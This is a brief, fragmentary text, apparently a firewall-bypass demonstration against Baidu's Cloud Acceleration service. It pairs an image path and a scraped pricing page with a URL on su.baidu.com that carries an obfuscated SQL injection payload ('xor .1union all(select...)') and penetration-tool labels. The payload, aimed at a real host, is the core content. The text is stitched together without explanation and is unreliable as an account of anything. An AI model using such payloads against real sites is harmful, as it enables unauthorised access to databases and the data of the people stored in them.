 https://su.baidu.com/plan.html?id=1 xor .1union all(select@1,\Nfrom student)
Enable Post data Enable Referrer
云加速 首页 产品服务 解决方案 产品价格 商务合作
专业版 商务版
1590元/年 6990元/年
立即购买 立即购买